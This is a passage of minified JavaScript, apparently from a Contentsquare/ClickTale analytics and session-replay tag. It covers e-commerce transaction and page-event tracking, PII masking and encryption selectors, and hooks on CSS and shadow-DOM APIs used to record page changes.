e&&i&&St(t.index)&&R(t.name)&&R(t.value)}return!1}execute(t){this.commandsService.applyFromImplementation(ca[0],[t.index,t.name,t.value,t.scope[0]],"CustomVariableTemplate")}}return s})(),_h=["setEncryptionSelectors"],la=["setPIISelectors"],bh=["setCapturedElementsSelector"],uy=(()=>{class s{constructor(t,e,i,r,o,c,l){this.w=t,this.S=e,this.lt=i,this.ne=r,this.Yt=o,this.ut=c,this._n=l}init(){var t,e;this._n&&this.ut&&((t=this._n)===null||t===void 0||t.addSelector((e=this.ut)===null||e===void 0?void 0:e.getEncryptionSelectors())),this.ft()}onStartTracking(t){this.ne.start(),this.w.emitSensitiveStatusChange()}onBeforeArtificialPageView(){this.ne.stop(),this.w.emitSensitiveStatusChange()}onAfterArtificialPageView(){this.ne.start(),this.w.emitSensitiveStatusChange()}onBeforeSessionRenewal(){this.ne.stop(),this.w.emitSensitiveStatusChange()}onOptout(){this.ne.stop(),this.w.emitSensitiveStatusChange()}onReplayUnanonymizationConsentGranted(){this.w.emitSensitiveStatusChange()}onReplayUnanonymizationConsentWithdrawn(){this.w.emitSensitiveStatusChange()}ft(){this.S.register(la,t=>{this.lt.setMaskedElementSettingsFromCommand(t),this.w.emitSensitiveStatusChange()}),this.S.register(bh,t=>{this.Yt.setWhitelistedElementsSelector(t),this.w.emitSensitiveStatusChange()}),this.S.register(_h,t=>{var e,i;(e=this.ut)===null||e===void 0||e.setEncryptionSelectors(t),(i=this._n)===null||i===void 0||i.addSelector(t)})}}return s})(),dy=(()=>{class s extends Ct{validateArgs(t){return Y(t)?R(t.selector):!1}execute(t){this.commandsService.applyFromImplementation(_h[0],[t.selector],"DataCsEncryptTemplate")}}return s})(),fy="data-cs-override-id",py=(()=>{class s extends Ct{validateArgs(t){if(Y(t)){let e=ft(t.value)?R(t.value):!0;return R(t.selector)&&e}return!1}execute(t){var e;if(!Vt(t.selector))return;let i=window.csquerySelector[document.nodeType].call(document,t.selector);i&&i.setAttribute(fy,(e=t.value)!==null&&e!==void 0?e:"")}}return s})(),gy=512,my=255,xr=(()=>{class s{constructor(t,e){this.key=csString.prototype.slice.call(t,0,gy),this.value=R(e)?csString.prototype.slice.call(e,0,my):e}static isKeyValid(t){return R(t)}static isValueValid(t){return R(t)||Vs(t)}}return s})(),yy=(()=>{class s extends wt{constructor(t,e){super(),this.Xt=t,this.D=e,this.Nl=[]}onStart(){csArray.prototype.forEach.call(this.Nl,t=>this.jf(t.key,t.value)),this.Nl=[]}onStop(){}jf(t,e){let i=this.D.anonymizePII(t),r=Vs(e)?e:this.D.anonymizePII(e);this.Xt.add(new xr(i,r))}trackDynamicVariable(t,e){if(xr.isKeyValid(t)&&xr.isValueValid(e)){if(!this.isStarted){csArray.prototype.push.call(this.Nl,{key:t,value:e});return}this.jf(t,e)}else throw new lt(ha[0])}}return s})(),Ey=(()=>{class s{constructor(t){this.fe=t,this.Xt=[]}add(t){csArray.prototype.push.call(this.Xt,t),this.setBatchReadyCall()}clear(){this.Xt=[]}onBatchReady(t){this.VS=t}getRequestParameters(){let t={};for(let e of this.Xt)t[e.key]=e.value;return{dv:this.fe.compressSync(csJSON.stringify(t),"base64"),ct:this.fe.algorithm}}setBatchReadyCall(){this.VS()}}return V([wi({wait:0,mode:"trailing"}),P("dynamicVariablesBatchReady")],s.prototype,"setBatchReadyCall",null),s})(),vy="dvar",ha=["trackDynamicVariable"],Sy=(()=>{class s{constructor(t,e,i,r,o,c){this.S=t,this.R=e,this.E=i,this.He=r,this.fe=o,this.D=c,this.Rs=new pi(this.E.getTrackerUri(),vy),this.Xt=new Ey(this.fe),this.Cs=new yy(this.Xt,this.D)}init(){this.Rs.setRequestParametersProviders(this.He,this.Xt),this.R.setDynamicVariablesService(this.Cs),this.Xt.onBatchReady(()=>this.Rs.send()),this.Rs.after(()=>this.Xt.clear()),this.S.register(ha,({key:t,value:e}={})=>{this.Cs.trackDynamicVariable(t,e)})}onStartTracking(){this.Cs.start()}onArtificialPageViewEnd(t){t&&this.Cs.stop()}onAfterArtificialPageView(t){t&&this.Cs.start()}}return s})(),wy=20,_y=(()=>{class s extends cn{validateArgs(t){return Y(t)?gh(t)&&R(t.key)&&R(t.value)&&R(t.type):!1}execute(t,e){let i=mo(t,e);i!==null?this.Tr(i):this.jS(t,e)()}jS(t,e){return()=>{let i=0,r=window.csSetInterval(()=>{i+=1;let o=mo(t,e);if(o!==null){window.csClearInterval(r),r=void 0,i=0,this.Tr(o);return}i>=wy&&(window.csClearInterval(r),r=void 0,i=0)},100)}}Tr(t){let e=t.value;if(t.type==="Integer"){let i=Number.parseInt(t.value,10);Number.isNaN(i)||(e=i)}this.commandsService.applyFromImplementation(ha[0],[{key:t.key,value:e}],"DynamicVariableTemplate")}}return s})(),Ah=100,by=100,Ay=(()=>{class s extends wt{constructor(t,e){super(),this.HS=t,this.L=e,this.Oe=null,this.Ml=[]}onStart(){csArray.prototype.forEach.call(this.Ml,t=>{this.Oe=t,this.Hf()}),this.Ml=[]}onStop(){}addToCart(t){let e={};R(t.sku)&&(e.sku=csString.prototype.slice.call(t.sku,0,by)),R(t.merchant)&&(e.merchant=csString.prototype.slice.call(t.merchant,0,Ah)),(e.sku||e.merchant)&&(this.Oe=e,this.Hf())}getCartItem(){return this.Oe}Hf(){if(!this.isStarted&&this.Oe!==null){csArray.prototype.push.call(this.Ml,this.Oe),this.clear();return}this.L.refreshSession(),this.L.isSessionValid()&&this.HS.send()}clear(){this.Oe=null}getRequestParameters(){if(!this.Oe)return{};let t={};return R(this.Oe.sku)&&this.Oe.sku.length>0&&(t.sku=this.Oe.sku),R(this.Oe.merchant)&&this.Oe.merchant.length>0&&(t.me=this.Oe.merchant),t}}return s})(),Rc=(()=>{class s{constructor(t,e){this.id=t,this.revenue=e}static from(t){let e=new s(t.id,parseFloat(t.revenue));return isNaN(parseFloat(t.tax))||(e.tax=parseFloat(t.tax)),isNaN(parseFloat(t.shipping))||(e.shipping=parseFloat(t.shipping)),R(t.currency)&&t.currency.length<=10&&(e.currency=t.currency),e}hasValidRevenue(){return!isNaN(this.revenue)&&this.revenue>=0}static isValid(t){return ft(t)&&St(t.revenue)&&R(t.currency)&&t.currency.length<=10&&(!ft(t.id)||R(t.id))}}return s})(),Ty=(()=>{class s{constructor(t,e,i,r){this.id=t,this.name=e,this.price=i,this.quantity=r}static from(t){if(!s.Dl(t))return null;let e=new s(t.id,t.name,parseFloat(t.price),parseInt(t.quantity,10));return Z(t.sku)&&(e.sku=t.sku),Z(t.category)&&(e.category=t.category),Z(t.merchant)&&t.merchant.length>0&&(e.merchant=t.merchant.slice(0,Ah)),e}static Dl(t){return ft(t)&&R(t.id)&&R(t.name)&&St(parseFloat(t.price))&&Vs(parseInt(t.quantity,10))&&(!Z(t.sku)||R(t.sku))&&(!Z(t.category)||R(t.category))&&(!Z(t.merchant)||R(t.merchant))}}return s})(),Ry=(()=>{class s extends wt{constructor(t,e,i){super(),this.D=t,this.Bf=e,this.L=i,this.kl=[],this.clear()}onStart(){csArray.prototype.forEach.call(this.kl,t=>{this.pe=t.transaction,this.Rr=t.transactionItems,this.sendTransaction()}),this.kl=[]}onStop(){}addTransaction(t){let e=this.D.anonymizeFields(t,["id"]);this.pe=Rc.from(e)}getTransaction(){return this.pe}sendTransaction(){if(!this.isStarted){csArray.prototype.push.call(this.kl,{transaction:this.pe,transactionItems:[...this.Rr]}),this.clear();return}if(!(this.Bf===null||this.L===null)&&(this.L.refreshSession(),!!this.L.isSessionValid())){if(!this.pe.hasValidRevenue()){B.warn("Transaction Service: unable to send transaction with invalid parameters");return}this.Bf.send()}}addItem(t){if(le(t))throw new lt(hr[1]);let e=this.D.anonymizeFields(t,["id","name","sku","category"]),i=Ty.from(e);i!==null&&csArray.prototype.push.call(this.Rr,i)}getItems(){return this.Rr}clear(){this.pe=Rc.from({revenue:NaN}),this.Rr=[]}getRequestParameters(){let t={id:this.pe.id?`${this.pe.id}`:"",revenue:`${this.pe.revenue}`};return Z(this.pe.tax)&&(t.tax=`${this.pe.tax}`),Z(this.pe.shipping)&&(t.shipping=`${this.pe.shipping}`),Z(this.pe.currency)&&(t.cu=`${this.pe.currency}`),t.items=window.csJSON.stringify(this.Rr),t}}return s})(),Cy=["ecommerce:addToCart","ec:cart:add"],ua=["ecommerce:addTransaction","ec:transaction:create"],hr=["ecommerce:addItem","ec:transaction:items:add"],da=["ecommerce:send","ec:transaction:send"],Iy=(()=>{class s{constructor(t,e,i,r,o,c,l){this.E=t,this.wt=e,this.M=i,this.S=r,this.D=o,this.L=c,this.C=l}init(){let t=new pi(this.E.getTrackerUri(),"transaction"),e=new pi(this.E.getTrackerUri(),"addtocart");this.Be=new Ry(this.D,t,this.L),this.bn=new Ay(e,this.L);let i=new yi(this.wt,this.M,this.C,this.Be);t.setRequestParametersProviders(i),t.after(()=>{this.Be.clear()});let r=new yi(this.wt,this.M,this.C,this.bn);e.setRequestParametersProviders(r),e.after(()=>{this.bn.clear()}),this.S.register(ua,o=>{this.Be.addTransaction(o)}),this.S.register(hr,o=>this.Be.addItem(o)),this.S.register(da,()=>this.Be.sendTransaction()),this.S.register(Cy,o=>{this.bn.addToCart(o)})}onStartTracking(){this.Be.start(),this.bn.start()}onArtificialPageViewEnd(t){t&&(this.Be.stop(),this.bn.stop())}onAfterArtificialPageView(t){t&&(this.Be.start(),this.bn.start())}}return s})(),Py=(()=>{class s extends Ct{validateArgs(t){return Y(t)?R(t.transactionId)&&St(t.revenue)&&R(t.currency)&&R(t.name)&&R(t.sku)&&R(t.category)&&St(t.price)&&St(t.quantity):!1}execute(t){this.BS({id:t.transactionId,revenue:t.revenue,currency:t.currency}),this.FS({id:t.transactionId,name:t.name,sku:t.sku,category:t.category,price:t.price,quantity:t.quantity}),this.Sa()}BS(t){this.commandsService.applyFromImplementation(ua[0],[t],"EcTransactionAllTemplate")}FS(t){this.commandsService.applyFromImplementation(hr[0],[t],"EcTransactionAllTemplate")}Sa(){this.commandsService.applyFromImplementation(da[0],[],"EcTransactionAllTemplate")}}return s})(),Oy=(()=>{class s extends Ct{validateArgs(t){return Y(t)?R(t.id)&&St(t.revenue)&&R(t.currency):!1}execute(t){this.commandsService.applyFromImplementation(ua[0],[t],"EcTransactionCreateTemplate")}}return s})(),Ny=(()=>{class s extends Ct{validateArgs(t){return Y(t)?R(t.id)&&R(t.name)&&R(t.sku)&&R(t.category)&&St(t.price)&&St(t.quantity):!1}execute(t){this.commandsService.applyFromImplementation(hr[0],[t],"EcTransactionItemsAddTemplate")}}return s})(),My=(()=>{class s extends Ct{validateArgs(t){return!!Y(t)}execute(){this.commandsService.applyFromImplementation(da[0],[],"EcTransactionSendTemplate")}}return s})(),Dy=(()=>{class s extends cn{validateArgs(t){return Y(t)?ft(t)&&R(t.selector):!1}execute(t,e){if(!ft(t)||!R(t==null?void 0:t.selector))return;let i=yo(t.selector,e);i!==null&&this.commandsService.applyFromImplementation(bh[0],[i],"ElementUnmaskingTemplate")}}return s})(),Fs;(function(s){s.ContentSquare="CONTENTSQUARE",s.LoadedByClicktale="LOADED_BY_CLICKTALE",s.LoadClicktalePtc="LOAD_CLICKTALE_PTC",s.DualCollectionReview="DUAL_COLLECTION_REVIEW",s.DualCollection="DUAL_COLLECTION",s.ContentSquareTagClickTaleEndpoints="CONTENTSQUARE_TAG_CLICKTALE_ENDPOINTS"})(Fs||(Fs={}));var Cc=(()=>{let s;return function(n){function t(){return window.ClickTaleIsRecording&&window.ClickTaleIsRecording()}n.isRecording=t;function e(){window.ClickTaleStop&&window.ClickTaleStop()}n.stopRecording=e;function i(c){window.ClickTaleLogicalWithUploadPage&&window.ClickTaleLogicalWithUploadPage(c)}n.triggerLogicalPageView=i;function r(c){window.ClickTaleEvent&&window.ClickTaleEvent(c)}n.sendPageEvent=r;function o(c){window.ClickTaleEventTrigger&&window.ClickTaleEventTrigger(c)}n.sendEventTriggerRecording=o}(s||(s={})),s})();function So(s){return s.tagDeploymentMode===Fs.DualCollectionReview||s.tagDeploymentMode===Fs.DualCollection}function ky(s){return So(s)||s.tagDeploymentMode===Fs.LoadClicktalePtc}var xy="@ETP@",Ic="@user-identifier@",Ly=(()=>{class s extends wt{constructor(t,e,i,r){super(),this.E=t,this.$S=e,this.fe=i,this.J=r,this.xl=[],this.ki=[]}onStart(){csArray.prototype.forEach.call(this.xl,t=>this.Ff(t)),this.xl=[],csArray.prototype.forEach.call(this.ki,t=>this.$f(t)),this.ki=[]}onStop(){}Ff(t){this.GS(t)?gs.isSupported()&&this.zS(t):this.qS(t)}trackPageEvent(t){if(!s.Gf(t))throw new lt(fa[0]);this.isStarted?this.Ff(t):csArray.prototype.push.call(this.xl,t)}GS(t){return Zn(t,Ic)}async zS(t){if(!this.E.customHashIdEnabled)return;let e=csString.prototype.slice.call(t,Ic.length);if(e.length>gs.MAX_DIGEST_INPUT_SIZE){B.warn("UserIdentifier event: invalid user identifier");return}let i=await gs.digest(e);i?(this.An={eventName:i,isETR:!1,isCustomHashId:!0},this.wa()):B.warn("Page event: unable to compute customHashId"),this.E.encryptionEnabled&&this.J.emitUserIdentifierEvent(e)}qS(t){this.J.emitPageEvent(t),this.An={eventName:t,isETR:!1,isCustomHashId:!1},this.wa(),this.E.tagDeploymentMode===Fs.LoadClicktalePtc&&Cc.sendPageEvent(t)}$f(t){this.E.malkaEtrEnabled?this.WS(t):this.YS(t)}trackEventTriggerRecording(t){if(!s.Gf(t))throw new lt(ln[0]);this.isStarted?this.$f(t):csArray.prototype.push.call(this.ki,t)}WS(t){Zn(t,xy)?this.J.emitEventTriggerRecording(t,ys.ETR_PAGE):this.J.emitEventTriggerRecording(t,ys.ETR_SESSION),this.An={eventName:t,isETR:!0,isCustomHashId:!1},this.wa()}YS(t){ky(this.E)&&(this.J.emitEventTriggerRecording(t,ys.ETR_LEGACY),this.An={eventName:t,isETR:!0,isCustomHashId:!1},this.wa(),this.E.tagDeploymentMode===Fs.LoadClicktalePtc&&Cc.sendEventTriggerRecording(t))}getRequestParameters(){return{value:this.fe.compressSync(this.An.eventName,"base64"),ct:this.fe.algorithm,isETR:`${this.An.isETR}`,isCustomHashId:`${this.An.isCustomHashId}`}}wa(){this.$S.send()}static Gf(t){return R(t)&&!!csString.prototype.trim.call(t)}}return s})(),fa=["trackPageEvent"],ln=["trackEventTriggerRecording"],Uy=(()=>{class s{constructor(t,e,i,r,o){this.E=t,this.S=e,this.fe=i,this.He=r,this.J=o}init(){let t=new pi(this.E.getTrackerUri(),"pageEvent");this.Tn=new Ly(this.E,t,this.fe,this.J),t.setRequestParametersProviders(this.Tn,this.He),this.S.register(fa,e=>{this.Tn.trackPageEvent(e)}),this.S.register(ln,e=>{this.Tn.trackEventTriggerRecording(e)})}onStartTracking(){this.Tn.start()}onArtificialPageViewEnd(t){t&&this.Tn.stop()}onAfterArtificialPageView(t){t&&this.Tn.start()}}return s})(),Vy=(()=>{class s extends Ct{validateArgs(t){return Y(t)?R(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(ln[0],[`@ETP@${t.eventName}`],"EventTriggerRecordingPageTemplate")}}return s})(),jy=(()=>{class s extends Ct{validateArgs(t){return Y(t)?R(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(ln[0],[`@ETS@${t.eventName}`],"EventTriggerRecordingSessionTemplate")}}return s})(),Hy=(()=>{class s extends Ct{validateArgs(t){return Y(t)?R(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(fa[0],[t.eventName],"PageEventTemplate")}}return s})(),By=(()=>{class s extends cn{validateArgs(t){if(Y(t)){let e=csArray.isArray(t.cssSelectors),i=csArray.isArray(t.attributes);return e&&i}return!1}execute(t,e){let i=csArray.prototype.filter.call(csArray.prototype.map.call(t.cssSelectors,c=>yo(c,e)),c=>!!c),r=csArray.prototype.filter.call(csArray.prototype.map.call(t.attributes,c=>{let l=mi(c.attrName,e),h=yo(c.selector,e);return{attrName:l,selector:h}}),c=>!!c.attrName&&!!c.selector),o={PIISelectors:[...i],Attributes:[...r]};this.commandsService.applyFromImplementation(la[0],[o],"PIIMaskingTemplate")}}return s})(),Fy=(()=>{class s extends Ct{validateArgs(t){return Y(t)?R(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(ln[0],[`${t.eventName}`],"RecordingEventTriggerTemplate")}}return s})(),$y=(()=>{class s extends Ct{validateArgs(t){return Y(t)?R(t.path):!1}execute(t){let e=[t.path],i=oa(t.decodeURI),r=aa(t.lifespan),o={...i,...r};Object.keys(o).length&&e.push(o),this.commandsService.applyFromImplementation(Eo[0],e,"SetPathTemplate")}}return s})(),Gy=(()=>{class s extends Ct{validateArgs(t){return Y(t)?R(t.query):!1}execute(t){let e=[t.query],i=oa(t.decodeURI),r=aa(t.lifespan),o={...i,...r};Object.keys(o).length&&e.push(o),this.commandsService.applyFromImplementation(vo[0],e,"SetQueryTemplate")}}return s})();function he(s,n,t,e){var i=arguments.length,r=i<3?n:e===null?e=Object.getOwnPropertyDescriptor(n,t):e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")r=Reflect.decorate(s,n,t,e);else for(var c=s.length-1;c>=0;c--)(o=s[c])&&(r=(i<3?o(r):i>3?o(n,t,r):o(n,t))||r);return i>3&&r&&Object.defineProperty(n,t,r),r}var Vi=s=>s instanceof HTMLFormElement?"form":s.localName,Pc=new Map,Lr=!en&&document.implementation.createHTMLDocument("");function Th(s){var n,t;return(t=(n=s.sheet)===null||n===void 0?void 0:n.href)!==null&&t!==void 0?t:s.getAttribute("href")}function zy(s){if(!rn(s))return null;let n=Rh(s);if(n===null||n.length===0)return null;let t="";if(nr(s.textContent))K(n,e=>t+=e.cssText);else{let e=qy(s);if(e===n.length||e>n.length)return null;let i=new csArray(n.length-e);for(let r=e,o=0;r<n.length;r+=1,o+=1)i[o]=n[r];K(i,r=>t+=r.cssText)}return t}function qy(s){if(!Lr)return 0;let n=Pc.get(s.textContent);if(n)return n;let t=s.cloneNode(!0);t.textContent=s.textContent,Lr.head.appendChild(t);let e=Rh(t);return n=e?e.length:0,Pc.set(s.textContent,n),Lr.head.removeChild(t),n}function Rh(s){try{if(s.disabled)return null;let n=s.sheet;return n?n.cssRules||n.rules:null}catch(n){if(n.name!=="SecurityError"&&n.name!=="InvalidAccessError")throw n;return null}}var Es={ELEMENT_NODE:1,ATTRIBUTE_NODE:2,TEXT_NODE:3,CDATA_SECTION_NODE:4,ENTITY_REFERENCE_NODE:5,PROCESSING_INSTRUCTION_NODE:7,COMMENT_NODE:8,DOCUMENT_NODE:9,DOCUMENT_TYPE_NODE:10,DOCUMENT_FRAGMENT_NODE:11,STYLESHEET:50};var Ws=(()=>{class s{constructor(t){this.csId=W(t),this.props=ms.getAll(t)}}return s})(),Ch=(()=>{class s extends Ws{constructor(t){super(t),this.nodeType=3,this.data=t.data}}return s})(),je=(()=>{class s extends Ws{constructor(t){var e,i,r;super(t),this.attributes=[],this.nodeType=Es.ELEMENT_NODE,this.localName=Vi(t),this.namespaceURI=(e=t.namespaceURI)!==null&&e!==void 0?e:void 0,this.children=[];let o=zy(t);if(o){this.children=new csArray(csNodechildNodes.apply(t).length);let c=document.createTextNode(o),l=new Ch(c);csArray.prototype.push.call(this.children,l)}(rn(t)||Wo(t))&&(this.disabledSheet=(r=(i=t.sheet)===null||i===void 0?void 0:i.disabled)!==null&&r!==void 0?r:!1)}static isElement(t){return t.nodeType===Es.ELEMENT_NODE}static getAttribute(t,e){return Gs(t.attributes,i=>i.name===e)}static getAttributeValue(t,e){var i;return(i=this.getAttribute(t,e))===null||i===void 0?void 0:i.value}}return s})();function Wy(s,n){let t=!1,e=function(){if(!t)return s.apply(n,arguments)};return e.cancel=()=>t=!0,e}function Yy(){let s=new Error,n=s.stack?csArray.prototype.filter.call(csString.prototype.split.call(s.stack,`
`),e=>e!=="Error"&&csString.prototype.indexOf.call(csString.prototype.toLowerCase.call(e),"promise ")===-1&&csString.prototype.indexOf.call(e,"[native code]")===-1&&csString.prototype.indexOf.call(e,"(<anonymous>)")===-1):[];if(n.length===0)return"";let t=Ky(n);return t===""||(n=Jy(n,t),n.length===0)?"":Ih(n[0])}function Xy(s){return csString.prototype.indexOf.call(s,"@")!==-1}function Ky(s){return s.length>0?Ih(s[0]):""}function Jy(s,n){return csArray.prototype.filter.call(s,t=>csString.prototype.indexOf.call(t,n)===-1)}function Ih(s){let n="",t;Xy(s)?t=new csRegExp("@(.+):(\\d+):(\\d+)$"):t=new csRegExp("\\((.+):(\\d+):(\\d+)\\)");let e=t.exec(s);return e&&(n=e[1]),n}var Qy=s=>s;function Zy(s,n,t,e){let i=csSymbol.for("propertyProxy");Object.defineProperty(s,n,{get(){var r;if(this[i])return this[i];let o=(r=t.get)===null||r===void 0?void 0:r.apply(this);return typeof o!="object"?o:(typeof Proxy=="function"?this[i]=new Proxy(o,{get(c,l){let h=Reflect.get(c,l);return typeof h=="function"?h.bind(c):h},set:(c,l,h)=>{let u=c[l],f=Reflect.set(c,l,h);return e.forEach(y=>y(this,h,u,"subproperty")),f}}):this[i]=o,this[i])},set(){var r;let o=arguments,c=this[n],l=(r=t.set)===null||r===void 0?void 0:r.apply(this,o);delete this[i];try{e.forEach(h=>h(this,o[0],c,"property"))}catch(h){tt.error(h)}return l}})}function tE(s,n,t){let e=eE(s,n);if(!e)return null;let i=(r,o,c,l)=>t(r,o,c,l);return{activate:()=>{e.add(i)},deactivate:()=>{e.delete(i)}}}function eE(s,n){let t=csSymbol.for(n);if(s[t])return s[t];let e=new Set,i=Object.getOwnPropertyDescriptor(s,n);return i?i.configurable?(s[t]=e,Zy(s,n,i,e),e):(tt.warn(`Cannot intercept non configurable property '${csString(n)}' of object '${s}'`),null):(tt.warn(`Cannot intercept property '${csString(n)}' because it does not exist directly on the target object '${s}'`),null)}function sE(s,n){let t=csSymbol.for(n);if(s[t])return s[t];let e=Object.getOwnPropertyDescriptor(s,n);if(!(e!=null&&e.writable)&&!(e!=null&&e.set))return tt.warn(`Cannot intercept read only function '${csString(n)}' of object '${s}'`),null;let i=new Set;s[t]=i;let r=s[n];if(typeof r=="function"){let o=function(){let c=arguments,l=[];try{l=csArray.prototype.map.call($e(i),u=>u(c))}catch(u){tt.critical(u)}let h=r.apply(this,c);return zs(()=>{let u={result:h,context:this,args:c};csArray.prototype.forEach.call(l,f=>f(u))},[Ce.MonkeyPatch,`${csString(n)}`]),h};rE(o,r),s[n]=o}return i}function Wt({target:s,methodName:n,hook:t,hookPrepareArgs:e=Qy,options:i}){let r=sE(s,n);if(!r)return null;let o=c=>{let l=e(c),h=i!=null&&i.withCallerName?{callerName:Yy()}:{};return u=>t({...u,...h,args:l})};return{activate:()=>{r.add(o)},deactivate:()=>{r.delete(o)}}}function iE(s,n){return Ph(s,n,!1)}function Ph(s,n,t=!0){let e=csSymbol.for(n);if(t?s[e]:s.hasOwnProperty(e))return s[e];let i=new Set,r=Object.getOwnPropertyDescriptor(s,n);if(!r)return tt.warn(`Cannot intercept property '${csString(n)}' because it does not exist directly on the target object '${s}'`),null;if(!r.configurable)return tt.warn(`Cannot intercept read only property '${csString(n)}' of object '${s}'`),null;s[e]=i;let o=`${csString(n)}-setter`;return Object.defineProperty(s,n,{set(){var c;let l=this[n],h=arguments;return zs(()=>{i.forEach(u=>u(this,h[0],l,"property"))},[Ce.MonkeyPatch,o]),(c=r.set)===null||c===void 0?void 0:c.apply(this,h)}}),i}function nE(s,n,t){return Qi(s,n,t,!0)}function Qi(s,n,t,e=!1){let i=e?iE(s,n):Ph(s,n);if(!i)return null;let r=(o,c,l)=>t(o,c,l,"property");return{activate:()=>{i.add(r)},deactivate:()=>{i.delete(r)}}}function rE(s,n){s.prototype=n.prototype,Object.defineProperty(s,"toString",{value:()=>n.toString()})}var hn=(()=>{class s{constructor(){this.set=new Set}add(t){this.set.add(t),this.set.size===1&&csSetTimeout(()=>{this.set.clear()})}has(t){return this.set.has(t)}del(t){this.set.delete(t)}clear(){this.set.clear()}values(){return $e(this.set)}get count(){return this.set.size}}return s})(),oE=(()=>{class s extends hn{constructor(t="high"){super(),this.XS=t}add(t){this.set.add(t),this.set.size===1&&$t(()=>{this.set.clear()},this.XS)}}return s})();function ur(s,n=!1){let t=new hn;return{push(e){t.count===0&&(n?$t:csSetTimeout)(()=>{s(t.values()),t.clear()}),t.add(e)}}}var Ue=csSymbol(),pa=(()=>{class s{constructor(t){var e,i,r,o,c,l,h,u,f,y,g,v,T;this.A=t,this.Ll=null,this.Ul=null,this.Vl=null,this.jl=null,this.Hl=null,this.KS=ur(I=>this.processUpdateRulesInATick(I)),this.Bl=null,this.Fl=null,this.$l=null,this.A=I=>$t(()=>t(I)),typeof((i=(e=window.CSSStyleSheet)===null||e===void 0?void 0:e.prototype)===null||i===void 0?void 0:i.insertRule)=="function"&&(this.Ll=Wt({target:window.CSSStyleSheet.prototype,methodName:"insertRule",hook:({context:I,args:_})=>{this.processInsertRule(I,_)}})),typeof((o=(r=window.CSSStyleSheet)===null||r===void 0?void 0:r.prototype)===null||o===void 0?void 0:o.deleteRule)=="function"&&(this.Ul=Wt({target:window.CSSStyleSheet.prototype,methodName:"deleteRule",hook:({context:I,args:_})=>{this.processDeleteRule(I,_)}})),typeof((l=(c=window.CSSGroupingRule)===null||c===void 0?void 0:c.prototype)===null||l===void 0?void 0:l.insertRule)=="function"&&(this.Vl=Wt({target:window.CSSGroupingRule.prototype,methodName:"insertRule",hook:({context:I})=>this.processUpdateRule(I)})),typeof((u=(h=window.CSSGroupingRule)===null||h===void 0?void 0:h.prototype)===null||u===void 0?void 0:u.deleteRule)=="function"&&(this.jl=Wt({target:window.CSSGroupingRule.prototype,methodName:"deleteRule",hook:({context:I})=>this.processUpdateRule(I)})),!((f=window.StyleSheet)===null||f===void 0)&&f.prototype&&"disabled"in window.StyleSheet.prototype&&(this.Hl=Qi(window.StyleSheet.prototype,"disabled",(I,_,A)=>{_!==A&&this.JS(I,_)})),typeof((g=(y=window.CSSStyleDeclaration)===null||y===void 0?void 0:y.prototype)===null||g===void 0?void 0:g.setProperty)=="function"&&(this.Bl=Wt({target:window.CSSStyleDeclaration.prototype,methodName:"setProperty",hook:({context:I})=>{let _=I.parentRule;_ instanceof CSSStyleRule&&this.processUpdateRule(_)}})),typeof((T=(v=window.CSSStyleDeclaration)===null||v===void 0?void 0:v.prototype)===null||T===void 0?void 0:T.removeProperty)=="function"&&(this.Fl=Wt({target:window.CSSStyleDeclaration.prototype,methodName:"removeProperty",hook:({context:I})=>{let _=I.parentRule;_ instanceof CSSStyleRule&&this.processUpdateRule(_)}})),Object.getOwnPropertyDescriptor(window.CSSStyleRule.prototype,"style")&&(this.$l=tE(window.CSSStyleRule.prototype,"style",I=>{this.processUpdateRule(I)}))}observe(){var t,e,i,r,o,c,l,h;(t=this.Ll)===null||t===void 0||t.activate(),(e=this.Ul)===null||e===void 0||e.activate(),(i=this.Vl)===null||i===void 0||i.activate(),(r=this.jl)===null||r===void 0||r.activate(),(o=this.Hl)===null||o===void 0||o.activate(),(c=this.Bl)===null||c===void 0||c.activate(),(l=this.Fl)===null||l===void 0||l.activate(),(h=this.$l)===null||h===void 0||h.activate()}disconnect(){var t,e,i,r,o,c,l,h;(t=this.Ll)===null||t===void 0||t.deactivate(),(e=this.Ul)===null||e===void 0||e.deactivate(),(i=this.Vl)===null||i===void 0||i.deactivate(),(r=this.jl)===null||r===void 0||r.deactivate(),(o=this.Hl)===null||o===void 0||o.deactivate(),(c=this.Bl)===null||c===void 0||c.deactivate(),(l=this.Fl)===null||l===void 0||l.deactivate(),(h=this.$l)===null||h===void 0||h.deactivate()}processInsertRule(t,[e,i]){if(t[Ue]==null&&!t.ownerNode)return;let r={type:"cssRuleInserted",sheet:t,rule:e,index:i};this.A(r)}processUpdateRule(t){let e=t;for(;e.parentRule!==null;)e=e.parentRule;e.parentStyleSheet!==null&&this.KS.push(e)}processUpdateRulesInATick(t){for(let e of t){if(e.parentStyleSheet===null)return;let i=e.parentStyleSheet,r=csArray.prototype.indexOf.call(Ss(i.cssRules),e);if(r===-1)return;let o={type:"cssRuleUpdated",sheet:i,rule:e.cssText,index:r};this.A(o)}}processDeleteRule(t,[e]){if(t[Ue]==null&&!t.ownerNode)return;let i={type:"cssRuleDeleted",sheet:t,index:e};this.A(i)}JS(t,e){if(t[Ue]==null&&!t.ownerNode)return;let i={type:"cssStyleSheetDisabled",sheet:t,disabled:e};this.A(i)}}return rt([P()],s.prototype,"observe",null),rt([P()],s.prototype,"disconnect",null),rt([P()],s.prototype,"processInsertRule",null),rt([P()],s.prototype,"processUpdateRule",null),rt([P()],s.prototype,"processUpdateRulesInATick",null),rt([P()],s.prototype,"processDeleteRule",null),s})(),_i=(()=>{var s;class n{static QS(e){this.si.forEach(i=>{e(i,"initial")})}static Cr(e){if(this.V||(this.V=new csMutationObserver(i=>{for(let r of i)r.target.isConnected&&K(r.addedNodes,this.ZS),K(r.removedNodes,this.tw)})),csArray.prototype.push.call(this.Ne,e),!this.X){this.X=!0,this.V.observe(document,this.Ir);for(let i of xs.getAllShadowHosts(document)){let r=csElementshadowRoot.apply(i);this.si.add(r),this.V.observe(r,this.Ir)}this.Gl||(this.Gl=Wt({target:Element.prototype,methodName:"attachShadow",hook:i=>this.Rn(i.result)&&this.zf(i.result)})),this.Gl.activate()}this.QS(e)}static Rn(e){return e.isConnected&&e.ownerDocument===document}static Pr(e){var i,r;this.Ne=csArray.prototype.filter.call(this.Ne,o=>o!==e),this.Ne.length===0&&(this.Ne=[],this.X=!1,(i=this.V)===null||i===void 0||i.disconnect(),(r=this.Gl)===null||r===void 